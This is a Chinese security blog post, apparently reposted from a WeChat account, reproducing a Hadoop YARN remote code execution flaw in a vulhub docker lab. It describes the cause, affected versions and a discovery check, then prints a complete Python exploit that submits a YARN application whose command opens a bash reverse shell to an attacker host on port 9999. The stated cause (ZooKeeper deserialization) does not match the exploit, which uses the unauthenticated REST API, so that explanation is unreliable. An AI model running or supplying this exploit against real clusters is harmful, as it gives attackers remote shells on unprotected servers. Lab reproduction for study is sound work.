写在前面

遇到过好几次,复盘的时候才知道Hadoop有RCE。从vulhub上拉了docker环境,简单复现一下。慢慢RCE漏洞也收集的比较多了,后面重点开始偏向内网域知识,跟师傅们一起成长。

目录

0x01 漏洞成因0x02 影响范围0x03 发现方式0x04 利用方式

漏洞成因

Hadoop是一个由Apache基金会所开发的分布式系统基础架构, 是一个存储系统+计算框架的软件框架。主要解决海量数据存储与计算的问题,是大数据技术中的基石。Hadoop以一种可靠、高效、可伸缩的方式进行数据处理,用户可以在不了解分布式底层细节的情况下,开发分布式程序,用户可以轻松地在Hadoop上开发和运行处理海量数据的应用程序。

ZKConfigurationStore是Apache Hadoop YARN的CapacityScheduler可选使用的,由于ZKConfigurationStore可在未经验证的情况下反序列化从ZooKeeper获得的数据,因此能够访问ZooKeeper的威胁者可以利用此漏洞以YARN用户身份运行任意命令。

影响范围

2.9.0 <= Apache Hadoop <= 2.10.13.0.0-alpha <= Apache Hadoop <= 3.2.33.3.0 <= Apache Hadoop <= 3.3.3

发现方式

访问/cluster/apps页面:(该页面存在说明存在未授权访问漏洞)

利用方式

#!/usr/bin/env pythonimport requeststarget = 'http://127.0.0.1:8088/'lhost = '192.168.0.1' # put your local host ip here, and listen at port 9999url = target + 'ws/v1/cluster/apps/new-application'resp = requests.post(url)app_id = resp.json()['application-id']url = target + 'ws/v1/cluster/apps'data = {'application-id': app_id,'application-name': 'get-shell','am-container-spec': {'commands': {'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,},},'application-type': 'YARN',}requests.post(url, json=data)



环境搭建

docker-compose up -d

查看端口,确认服务开启

查看端口,确认服务开启

写在最后

本人坚决反对利用文章内容进行恶意攻击行为,一切错误行为必将受到惩罚,绿色网络需要靠我们共同维护,推荐大家在了解技术原理的前提下,更好地维护个人信息安全、企业安全、国家安全。

未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

原文始发于微信公众号(云下信安):hadoop RCE漏洞CVE-2021-25642

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论